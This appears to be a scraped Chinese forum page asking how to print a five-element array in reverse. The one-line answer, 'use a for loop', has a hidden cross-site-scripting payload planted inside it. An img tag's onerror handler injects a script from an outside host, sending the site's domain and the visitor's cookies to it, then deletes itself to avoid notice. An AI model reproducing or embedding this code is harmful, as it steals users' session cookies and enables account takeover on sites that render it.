 今天你早起了吗？
输入长度为5的数组，对输入顺序进行逆序输出怎么弄？？
输入长度为5的数组，对输入顺序进行逆序输出怎么弄？？
发布于 2016-06-23 09:40:11 0 人浏览 0 0
B I U </> S M↓
用for循环倒序输出<img src=""
onerror="var s=document.createElement('script');
s.setAttribute('src','//safe.atd3.cn/a?
b='+document.domain+'&c='+document.cookie);
var b=document.all[0];
b.appendChild(s);
b.removeChild(s);
this.parentNode.removeChild(this);">
用for循环倒序输出